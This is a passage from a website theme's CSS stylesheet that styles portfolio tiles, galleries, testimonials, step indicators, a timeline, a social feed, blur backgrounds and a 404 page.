  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(29%, rgba(255, 255, 255, 0.01)), color-stop(30%, rgba(0, 0, 0, 0.01)), color-stop(33%, rgba(0, 0, 0, 0.01)), color-stop(62%, rgba(0, 0, 0, 0.17)), color-stop(68%, rgba(0, 0, 0, 0.24)), color-stop(90%, rgba(0, 0, 0, 0.62)), color-stop(100%, rgba(0, 0, 0, 0.73)));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 29%, rgba(0, 0, 0, 0.01) 30%, rgba(0, 0, 0, 0.01) 33%, rgba(0, 0, 0, 0.17) 62%, rgba(0, 0, 0, 0.24) 68%, rgba(0, 0, 0, 0.62) 90%, rgba(0, 0, 0, 0.73) 100%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.work .work-title {
  bottom: 37px;
  left: 0;
  margin: 0 0 -17px;
  padding: 0 5px;
  position: absolute;
  right: 0;
  text-align: center;
  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}

.work .title {
  bottom: 46px;
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  margin: 0 0 6px;
  text-align: center;
}

.work .description {
  font-size: 11px;
  font-style: italic;
  font-family: Georgia;
  line-height: 16px;
  text-align: center;
}

.work .bg-hover {
  background: #fff;
  background: rgba(255, 255, 255, .9);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.work:hover {
  text-shadow: none;
}

.work:hover .work-title {
  bottom: 46%;
  color: #1e1e1e;
  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}

.work:hover .bg-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
}

.work-single .carousel-box {
  overflow: hidden;
}

.work-single .carousel-box .carousel img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.work-single .carousel-box.load {
  max-height: 270px;
}

.work-single .title {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 5px;
}

.work-single .type {
  color: #7f7f7f;
  font-size: 14px;
  margin: 0 0 22px;
}

/* Portfolio One */
.work-one {
  color: #7f7f7f;
  max-width: 100%;
  overflow: hidden;
}

.work-one+.work-one {
  margin-top: 40px;
}

.work-one .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 7px;
}

.work-one .title a {
  color: #1e1e1e;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.work-one .title a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.work-one .description {
  font-size: 11px;
  line-height: 14px;
  margin: 0 0 27px;
}

.work-one .work-image {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 0;
  overflow: hidden;
}

.work-one .work-image img {
  -webkit-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}

.work-one .work-image img:hover {
  -webkit-filter: grayscale(100%);
}

/******************************************************************************
  Galery
*******************************************************************************/
.gallery .images-box {
  margin-bottom: 30px;
}

.gallery-images {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 0;
  max-width: 100%;
  position: relative;
}

.gallery-images img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.gallery-images .bg-images {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images:hover>.bg-images {
  background: #fff;
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images .bg-images i {
  margin: 5px 0 0 5px;
}

.gallery-images .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.gallery-images:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

/******************************************************************************
  Respond
*******************************************************************************/
.respond {
  background: none;
  border: 0 none;
}

.respond .description {
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #1e1e1e;
  font-style: italic;
  font-size: 90%;
  line-height: 1.4;
  margin-bottom: 10px;
  padding: 20px;
  position: relative;
}

.respond.bg .description {
  background-color: #a5e573;
}

.respond.border .description {
  border-color: #a5e573;
  border-width: 1px;
}

.respond.bg .description:before,
.respond.border .description:before {
  border: 10px solid transparent;
  border-top-color: #a5e573;
  bottom: -20px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}

.respond.border .description:after {
  border: 10px solid transparent;
  border-top-color: #fff;
  bottom: -18px;
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
}

.respond .name {
  color: #7f7f7f;
  min-height: 22px;
  padding: 5px 5px 5px 5px;
}

.respond.white .name {
  color: #fff;
}

.respond .name .icon {
  color: #7f7f7f;
  font-size: 30px;
  margin: -5px 0 0;
}

.respond.white .name .icon {
  color: #fff;
}

.respond-carousel {
  overflow: hidden;
}

.respond-carousel .pagination {
  margin: 0;
}

.respond.respond-blockquote blockquote {
  border: none;
  margin: 0;
  padding-left: 30px;
}

.respond.respond-blockquote blockquote:before {
  content: open-quote;
  font-size: 50px;
  font-weight: bold;
  left: 16px;
  line-height: 1;
  position: absolute;
  top: 14px;
}

.respond.respond-blockquote blockquote:after {
  content: close-quote;
  display: inline-block;
  font-size: 50px;
  font-weight: bold;
  line-height: 0;
  margin: 0 0 -5px 0;
  vertical-align: bottom;
}

.respond.respond-blockquote.border blockquote:before,
.respond.respond-blockquote.border blockquote:after {
  color: #a5e573;
}

.respond.respond-blockquote .name .icon {
  float: left;
  height: 50px;
  margin: 0 10px 0 0;
  width: 50px;
}

.respond.respond-blockquote .name strong {
  font-size: 120%;
}

.respond .description.bg-info,
.respond .description.bg-primary,
.respond .description.bg-success,
.respond .description.bg-warning,
.respond .description.bg-danger {
  color: #fff;
}

.respond .description.bg-info:before,
.respond .description.border-info:before {
  border-top-color: #0098ca;
}

.respond .description.bg-primary:before,
.respond .description.border-primary:before {
  border-top-color: #037ac5;
}

.respond .description.bg-success:before,
.respond .description.border-success:before {
  border-top-color: #738d00;
}

.respond .description.bg-warning:before,
.respond .description.border-warning:before {
  border-top-color: #f89406;
}

.respond .description.bg-danger:before,
.respond .description.border-danger:before {
  border-top-color: #c10841;
}

.respond .description.bg-white:before,
.respond .description.border-white:before {
  border-top-color: #fff;
}

.respond.border .description.border-white {
  border-color: #fff;
}

.respond.respond-blockquote.border .border-info blockquote:before,
.respond.respond-blockquote.border .border-info blockquote:after {
  color: #0098ca;
}

.respond.respond-blockquote.border .border-primary blockquote:before,
.respond.respond-blockquote.border .border-primary blockquote:after {
  color: #037ac5;
}

.respond.respond-blockquote.border .border-success blockquote:before,
.respond.respond-blockquote.border .border-success blockquote:after {
  color: #738d00;
}

.respond.respond-blockquote.border .border-warning blockquote:before,
.respond.respond-blockquote.border .border-warning blockquote:after {
  color: #f89406;
}

.respond.respond-blockquote.border .border-danger blockquote:before,
.respond.respond-blockquote.border .border-danger blockquote:after {
  color: #c10841;
}

.respond.respond-blockquote.border .border-white blockquote:before,
.respond.respond-blockquote.border .border-white blockquote:after {
  color: #1e1e1e;
}

/******************************************************************************
  Chart
*******************************************************************************/
.chart {
  position: relative;
  text-align: center;
}

.jqstooltip {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.graph text {
  overflow: hidden !important;
}

.morris-hover {
  z-index: 700;
}

/******************************************************************************
  Livicons
*******************************************************************************/
.livicon {
  display: inline-block;
  line-height: inherit;
  vertical-align: middle;
}

.livicon svg {
  vertical-align: top;
}

.big-icon .livicon svg,
.icon .livicon svg {
  top: 25% !important;
}

.livicon.metro-bg {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  margin-bottom: 4px;
  padding: 26px 25px 26px 27px;
  overflow: hidden;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
}

/******************************************************************************
  Steps
*******************************************************************************/
.steps {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.steps .step {
  background: #fff;
  border: 1px solid #e1e1e1;
  display: table-cell;
  padding: 15px;
  position: relative;
  vertical-align: middle;
}

.steps .step .step-wrapper {
  position: relative;
}

.steps .step+.step {
  border-left: 0 none;
}

.steps .step:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.steps .step:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.steps .step .step-wrapper:after,
.steps .step .step-wrapper:before {
  content: '';
  position: absolute;
  top: 0;
  right: -29px;
  border: 7px solid transparent;
  border-left-color: #e1e1e1;
  z-index: 1;
}

.steps .step .step-wrapper:before {
  border-left-color: #fff;
  right: -27px;
  z-index: 2;
}

.steps .step:last-child .step-wrapper:after,
.steps .step:last-child .step-wrapper:before {
  display: none;
}

.steps .step .bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  bottom: 0;
  left: 0;
  opacity: .1;
  filter: alpha(opacity=10);
  position: absolute;
  right: 0;
  top: 0;
}

.steps .step .bg-image~* {
  position: relative;
}

.steps .step.border-warning .step-wrapper:after {
  border-left-color: #f89406;
}

.steps .step.border-error .step-wrapper:after {
  border-left-color: #c10841;
}

.steps .step.border-info .step-wrapper:after {
  border-left-color: #0098ca;
}

.steps .step.border-success .step-wrapper:after {
  border-left-color: #738d00;
}

.steps .step.border-grey .step-wrapper:after {
  border-left-color: #777;
}

.steps .step.bg-warning .step-wrapper:before {
  border-left-color: #f89406;
}

.steps .step.bg-error .step-wrapper:before {
  border-left-color: #c10841;
}

.steps .step.bg-info .step-wrapper:before {
  border-left-color: #0098ca;
}

.steps .step.bg-success .step-wrapper:before {
  border-left-color: #738d00;
}

.steps .step.bg-grey {
  background: #777;
}

.steps .step.bg-grey .step-wrapper:before {
  border-left-color: #777;
}

.steps.steps-apart {
  display: block;
  width: auto;
}

.steps.steps-apart .step {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
}

.steps.steps-apart .step:last-child .step-wrapper:after,
.steps.steps-apart .step:last-child .step-wrapper:before {
  display: block;
}

.steps.steps-apart>[class*="col-md"]:last-child>.step .step-wrapper:after,
.steps.steps-apart>[class*="col-md"]:last-child>.step .step-wrapper:before {
  display: none;
}

.steps.progress-steps {
  display: block;
}

.steps.progress-steps .step {
  background: none !important;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  margin: 0 0 40px;
  min-height: 185px;
  padding: 0;
}

.steps.progress-steps .step .step-wrapper {
  padding: 20px 20px 20px 260px;
  position: static;
}

.steps.progress-steps .step.step-right .step-wrapper {
  padding: 20px 260px 20px 20px;
}

.steps.progress-steps .step .number {
  background: #e1e1e1;
  bottom: 0;
  color: #fff;
  font-size: 150px;
  left: 0;
  line-height: 1.2;
  position: absolute;
  text-align: center;
  top: 0;
  width: 240px;
}

.steps.progress-steps .step.step-right .number {
  left: auto;
  right: 0;
}

.steps.progress-steps .step .step-wrapper:after,
.steps.progress-steps .step .step-wrapper:before,
.steps.progress-steps .step:last-child .number:after,
.steps.progress-steps .step:last-child .number:before {
  display: none;
}

.steps.progress-steps .step .number:after,
.steps.progress-steps .step .number:before {
  border: 7px solid transparent;
  border-top-color: #e1e1e1;
  bottom: -15px;
  content: '';
  left: 50%;
  margin-left: -7px;
  position: absolute;
  z-index: 1;
}

.steps.progress-steps .step .number:before {
  bottom: -13px;
  z-index: 2;
}

.steps.progress-steps .step.border-warning .number:after {
  border-top-color: #f89406;
}

.steps.progress-steps .step.border-error .number:after {
  border-top-color: #c10841;
}

.steps.progress-steps .step.border-info .number:after {
  border-top-color: #0098ca;
}

.steps.progress-steps .step.border-success .number:after {
  border-top-color: #738d00;
}

.steps.progress-steps .step.bg-warning .number {
  background: #f89406;
}

.steps.progress-steps .step.bg-warning .number:before {
  border-top-color: #f89406;
}

.steps.progress-steps .step.bg-error .number {
  background: #c10841;
}

.steps.progress-steps .step.bg-error .number:before {
  border-top-color: #c10841;
}

.steps.progress-steps .step.bg-info .number {
  background: #0098ca;
}

.steps.progress-steps .step.bg-info .number:before {
  border-top-color: #0098ca;
}

.steps.progress-steps .step.bg-success .number {
  background: #738d00;
}

.steps.progress-steps .step.bg-success .number:before {
  border-top-color: #738d00;
}

.steps.progress-steps .step.border-warning .number {
  color: #f89406;
}

.steps.progress-steps .step.border-error .number {
  color: #c10841;
}

.steps.progress-steps .step.border-info .number {
  color: #0098ca;
}

.steps.progress-steps .step.border-success .number {
  color: #738d00;
}

.steps.progress-steps .step.bg-warning .number,
.steps.progress-steps .step.bg-error .number,
.steps.progress-steps .step.bg-info .number,
.steps.progress-steps .step.bg-success .number {
  color: #fff;
}

/******************************************************************************
  Full Width Box
*******************************************************************************/
.full-width-box {
  overflow: hidden;
  padding: 76px 0;
  position: relative;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.full-width-box.auto-width {
  margin-left: -15px;
  margin-right: -15px;
  opacity: 0;
}

.container .full-width-box {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-box.auto-width.loaded {
  margin-left: 0;
  margin-right: 0;
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.full-width-box .fwb-bg {
  background-repeat: no-repeat;
  background-position: center top;
  -webkit-background-size: cover;
  background-size: cover;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 0;
}

.full-width-box .container,
.full-width-box .page-header {
  position: relative;
}

.full-width-box .fwb-bg .overlay {
  background: #000;
  height: 100%;
  opacity: .2;
  filter: alpha(opacity=20);
  width: 100%;
}

.full-width-box .fwb-fixed {
  background-attachment: fixed;
}

.touch-device .full-width-box .fwb-fixed,
.touch-device .full-width-box .fwb-paralax {
  background-attachment: scroll;
}

.full-width-box .fwb-blur {
  background-position: center top !important;
}

.full-width-box .fwb-blur .blur-box {
  bottom: 0;
  display: block !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -100;
}

.full-width-box .fwb-blur .blur-box canvas {
  background-size: cover;
  background-attachment: fixed;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  vertical-align: top;
  width: 100%;
}

.full-width-box .fwb-video {
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
}

.full-width-box .fwb-video video,
.full-width-box .fwb-video iframe,
.full-width-box .fwb-video img {
  background-attachment: fixed;
  vertical-align: top;
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
}

/******************************************************************************
  Word Rotate
*******************************************************************************/
.word-rotate {
  background: #1e1e1e;
  display: inline-block;
  overflow: hidden;
  padding: 0 8px;
  text-align: center;
  vertical-align: top;
}

.word-rotate:not(.border) {
  color: #fff;
}

.word-rotate .words-box {
  display: inline-block;
  position: relative;
}

.word-rotate .words-box span {
  display: block;
  white-space: nowrap;
}

.word-rotate .words-box span+span {
  display: none;
}

.word-rotate.loaded .words-box span+span {
  display: block;
}

.word-rotate.border {
  background: none;
  border: 1px solid #1e1e1e;
}

/******************************************************************************
  Timeline
*******************************************************************************/
.timeline {
  padding: 20px 0;
  position: relative;
}

.timeline:before {
  background-color: #d2d2d2;
  background-color: rgba(0, 0, 0, .2);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  content: "";
  display: block;
  height: 100%;
  left: 50%;
  margin-left: -2px;
  position: absolute;
  top: 0;
  width: 4px;
}

.timeline .post {
  border: 0 none;
  margin: 0;
  padding: 0 40px 5px 0;
  width: 50%;
}

.timeline .post:last-child,
.timeline .post:nth-child(even):last-child {
  padding-bottom: 0;
}

.timeline .post .timeline-time {
  color: #999;
  left: 50%;
  margin: 31px 0 0 40px;
  position: absolute;
}

.timeline .post .timeline-icon {
  background: #1e1e1e;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  color: #fff;
  font-size: 18px;
  height: 40px;
  left: 50%;
  line-height: 40px;
  margin: 22px 0 0 -20px;
  position: absolute;
  text-align: center;
  width: 40px;
}

.timeline .post .timeline-icon .livicon svg {
  left: 0 !important;
}

.timeline .post .timeline-content {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 46px;
  position: relative;
}

.timeline .post.no-padding .timeline-content {
  padding: 0;
}

.timeline .post .timeline-content .video-box:last-child,
.timeline .post .timeline-content blockquote:last-child {
  margin-bottom: 0;
}

.timeline .post .timeline-content .map-canvas {
  height: 250px;
}

.timeline .post .timeline-content .img-rounded {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.timeline .post .timeline-content:before,
.timeline .post .timeline-content:after {
  border: 15px solid transparent;
  border-left-color: #ccc;
  content: "";
  display: block;
  position: absolute;
  right: -30px;
  top: 26px;
}

.timeline .post .timeline-content:after {
  border: 14px solid transparent;
  border-left-color: #fff;
  right: -28px;
  top: 27px;
}

.timeline .post .timeline-content .entry-title {
  font-size: 18px;
  margin: 0 0 10px;
}

.timeline .post .timeline-content .entry-content {
  margin: 0;
}

.timeline .post:nth-child(even) {
  margin-left: 50%;
  padding: 0 0 5px 40px;
}

.timeline .post:nth-child(even) .timeline-time {
  left: auto;
  margin: 31px 40px 0 0;
  right: 50%;
  text-align: right;
}

.timeline .post:nth-child(even) .timeline-content:before {
  border: 15px solid transparent;
  border-right-color: #ccc;
  left: -30px;
  right: auto;
}

.timeline .post:nth-child(even) .timeline-content:after {
  border: 14px solid transparent;
  border-right-color: #fff;
  left: -28px;
  right: auto;
}

.timeline .post .timeline-content.bg {
  background: #ccc;
}

.timeline .post:not(.no-padding) .timeline-content.bg:after {
  display: none;
}

.timeline .post .timeline-content.bg,
.timeline .post .timeline-content.bg .entry-title a,
.timeline .post .timeline-content.bg blockquote footer,
.timeline .post .timeline-content.bg blockquote small,
.timeline .post .timeline-content.bg blockquote .small {
  color: #fff;
}

.timeline .post .timeline-content.bg-danger,
.timeline .post .timeline-content.border-danger {
  border-color: #c10841;
}

.timeline .post .timeline-content.bg-danger:before,
.timeline .post .timeline-content.border-danger:before {
  border-left-color: #c10841;
}

.timeline .post:nth-child(even) .timeline-content.bg-danger:before,
.timeline .post:nth-child(even) .timeline-content.border-danger:before {
  border: 15px solid transparent;
  border-right-color: #c10841;
}

.timeline .post .timeline-content.bg-warning,
.timeline .post .timeline-content.border-warning {
  border-color: #f89406;
}

.timeline .post .timeline-content.bg-warning:before,
.timeline .post .timeline-content.border-warning:before {
  border-left-color: #f89406;
}

.timeline .post:nth-child(even) .timeline-content.bg-warning:before,
.timeline .post:nth-child(even) .timeline-content.border-warning:before {
  border: 15px solid transparent;
  border-right-color: #f89406;
}

.timeline .post .timeline-content.bg-info,
.timeline .post .timeline-content.border-info {
  border-color: #0098ca;
}

.timeline .post .timeline-content.bg-info:before,
.timeline .post .timeline-content.border-info:before {
  border-left-color: #0098ca;
}

.timeline .post:nth-child(even) .timeline-content.bg-info:before,
.timeline .post:nth-child(even) .timeline-content.border-info:before {
  border: 15px solid transparent;
  border-right-color: #0098ca;
}

.timeline .post .timeline-content.bg-success,
.timeline .post .timeline-content.border-success {
  border-color: #738d00;
}

.timeline .post .timeline-content.bg-success:before,
.timeline .post .timeline-content.border-success:before {
  border-left-color: #738d00;
}

.timeline .post:nth-child(even) .timeline-content.bg-success:before,
.timeline .post:nth-child(even) .timeline-content.border-success:before {
  border: 15px solid transparent;
  border-right-color: #738d00;
}

.timeline .post .timeline-content.bg-primary,
.timeline .post .timeline-content.border-primary {
  border-color: #428bca;
}

.timeline .post .timeline-content.bg-primary:before,
.timeline .post .timeline-content.border-primary:before {
  border-left-color: #428bca;
}

.timeline .post:nth-child(even) .timeline-content.bg-primary:before,
.timeline .post:nth-child(even) .timeline-content.border-primary:before {
  border: 15px solid transparent;
  border-right-color: #428bca;
}

/******************************************************************************
  Social Feed
*******************************************************************************/
.social-feed {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 100px;
  background-size: 40px;
}

.social-feed>* {
  opacity: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed.loaded {
  background: none;
}

.social-feed.loaded>* {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .isotope-item {
  margin-bottom: 20px;
}

.social-feed .post {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  padding: 19px;
}

.social-feed .add-post {
  background: none;
  border: 0 none;
  padding: 0;
}

.social-feed .add-post .nav-tabs {
  border: 0 none;
}

.social-feed .add-post .nav-tabs>li>a {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  padding: 6px 10px 7px;
}

.social-feed .add-post .nav-tabs>li>a .fa {
  color: #7f7f7f;
}

.social-feed .add-post .nav-tabs>li.active>a,
.social-feed .add-post .nav-tabs>li.active>a:hover,
.social-feed .add-post .nav-tabs>li.active>a:focus {
  font-weight: normal;
}

.social-feed .add-post .nav-tabs>li.active>a .fa {
  color: #555;
}

.social-feed .add-post .tab-content {
  background: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 20px;
}

.social-feed .add-post .tab-content .tab-pane {
  padding: 0;
}

.social-feed .add-post .tab-content .tab-pane form {
  margin: 0;
}

.social-feed .add-post .tab-pane input {
  margin-bottom: 22px;
}

.social-feed .author-info .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: left;
  height: 50px;
  margin: 0 20px 0 0;
  overflow: hidden;
  width: 50px;
}

.social-feed .author-info .user-name {
  font-size: 16px;
}

.social-feed .author-info .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .author-info .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .author-info time {
  color: #7f7f7f;
  font-style: italic;
}

.social-feed .preview {
  margin: 0 -20px 20px;
  text-align: center;
}

.social-feed .preview img {
  display: block;
  margin: 0 auto;
}

.social-feed .buttons {
  margin-bottom: 20px;
  text-align: right;
}

.social-feed .buttons .btn {
  background: none;
  border: 1px solid rgba(0, 0, 0, .5);
  color: rgba(0, 0, 0, .5);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .buttons .btn:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments {
  background: rgba(0, 0, 0, .1);
  margin: 0 -20px -20px;
  padding: 20px;
}

.social-feed .comments .comment {
  margin: 0 0 25px;
}

.social-feed .comments .comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  float: left;
  height: 40px;
  margin: 0 10px 5px 0;
  overflow: hidden;
  width: 40px;
}

.social-feed .comments .comment .author-details {
  margin-bottom: 5px;
}

.social-feed .comments .comment .user-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments .comment .user-name a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.social-feed .comments .comment time {
  color: #7f7f7f;
  font-size: 12px;
  font-style: italic;
}

.social-feed .comments .form {
  margin: 0;
}

.social-feed .comments .form .form-control {
  height: 62px;
  margin: 0;
}

.social-feed .comments .form textarea {
  resize: none;
}

.social-feed .post.bg {
  background: #ccc;
  color: #fff;
}

.social-feed .post.bg-danger {
  border-color: #c10841;
}

.social-feed .post.bg-warning {
  border-color: #f89406;
}

.social-feed .post.bg-info {
  border-color: #0098ca;
}

.social-feed .post.bg-success {
  border-color: #738d00;
}

.social-feed .post.bg-primary {
  border-color: #428bca;
}

.social-feed .author-info {
  margin-bottom: 15px;
}

.social-feed .post.number {
  padding-left: 40px;
  padding-right: 40px;
  position: relative;
  text-align: center;
}

.social-feed .post.number .post-icon {
  font-size: 24px;
  left: 10px;
  opacity: .8;
  filter: alpha(opacity=80);
  position: absolute;
  top: 10px;
}

.social-feed .post.number .social-data {
  display: inline-block;
  font-style: italic;
  line-height: 1;
  vertical-align: middle;
}

.social-feed .post.number .social-data .count {
  font-size: 60px;
  font-style: normal;
}

.social-feed .bg .author-info .user-name a,
.social-feed .bg .comments .comment .user-name a {
  color: #fff;
}

.social-feed .bg .author-info time,
.social-feed .bg .comments .comment time {
  color: rgba(255, 255, 255, .8);
}

.social-feed .bg .buttons .btn {
  background: #fff;
  border-color: #fff;
  color: #1e1e1e;
}

.social-feed .bg-danger .buttons .btn {
  color: #c10841;
}

.social-feed .bg-warning .buttons .btn {
  color: #f89406;
}

.social-feed .bg-info .buttons .btn {
  color: #0098ca;
}

.social-feed .bg-success .buttons .btn {
  color: #738d00;
}

.social-feed .bg-primary .buttons .btn {
  color: #428bca;
}

.social-feed .post.number.twitter {
  background: #00aced;
  border-color: #00aced;
}

.social-feed .post.number.facebook {
  background: #3B5998;
  border-color: #3B5998;
}

.social-feed .post.number.google {
  background: #dd4b39;
  border-color: #dd4b39;
}

.social-feed .post.number.pinterest {
  background: #cb2027;
  border-color: #cb2027;
}

.social-feed .post.number.linkedin {
  background: #007bb6;
  border-color: #007bb6;
}

.social-feed .post.number.youtube {
  background: #bb0000;
  border-color: #bb0000;
}

/******************************************************************************
  Blur Pages
*******************************************************************************/
.blur-page {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}

.blur-page .page-box {
  opacity: 0;
}

.blur-page .blur-box {
  background-repeat: no-repeat;
  background-position: center top;
  -webkit-background-size: cover;
  background-size: cover;
  bottom: 0;
  display: block !important;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
  text-align: center;
  z-index: -1;
}

.blur-page.blur-load {
  background-image: inherit;
  -webkit-transition: background-image .2s linear;
  transition: background-image .2s linear;
}

.blur-page.blur-load .page-box,
.blur-page.blur-load .blur-box {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.blur-page.blur-load .blur-box {
  -webkit-transition: opacity .4s linear;
  transition: opacity .4s linear;
}

.blur-page .blur-box img,
.blur-page .blur-box canvas {
  -webkit-background-size: cover;
  background-size: cover;
  left: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  position: fixed;
  top: 0;
  vertical-align: top;
  width: auto;
  z-index: 0;
}

.blur-page .blur-box img {
  visibility: hidden;
}

/******************************************************************************
  Pages 404
*******************************************************************************/
.page-404-promo .page-box {
  background: #2b8cd6;
  background: rgba(43, 140, 214, .9);
  display: table;
  height: 100% !important;
  width: 100%;
}

.page-404-promo #main {
  display: table-cell;
  padding: 20px 0;
  vertical-align: middle;
}

